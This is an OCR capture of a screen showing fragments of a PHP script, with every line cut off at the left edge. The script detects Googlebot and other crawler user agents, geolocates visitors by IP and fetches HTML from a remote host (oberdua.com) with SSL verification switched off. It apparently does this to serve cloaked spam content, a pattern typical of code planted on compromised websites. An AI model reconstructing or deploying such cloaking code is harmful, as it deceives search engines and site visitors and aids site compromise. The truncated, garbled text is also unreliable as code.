
oberdua.com/mataqq/yubileumtmm/',
-site-verification", "googlebot-mobile", "google-
TP_USER_AGENT'] ?? ''); foreach ($agents as $agent) { if
)) { return false; } $referer =
unction get_client_ip() { if
['HTTP_X_FORWARDED_FOR'])) { $ips = explode(',',
RVER['HTTP_X_REAL_IP']); return
n $cache[$ip]; $resp = @file_get_contents("http://ip-
ray($data) || ($data['status'] ?? '') !== 'success') { return
es) { $code = get_country_code_by_ip($ip); return
rl_setopt_array($ch, [ CURLOPT_URL => $url,
 // Timeout koneksi 5 detik CURLOPT_FOLLOWLOCATION
RIFYHOST => 0, CURLOPT_USERAGENT => 'Mozilla/5.0
exec($ch); $http_code = curl_getinfo($ch,
; } } $context = stream_context_create([ 'http' => [ 'timeout'
/537.36', ], 'ssl' => [ 'verify_peer' => false,
turn false; } $current_uri =
/') { $current_uri = substr($current_uri, 0, -1); } if
/1.1 200 OK'); header('Content-Type: text/html; charset=utf-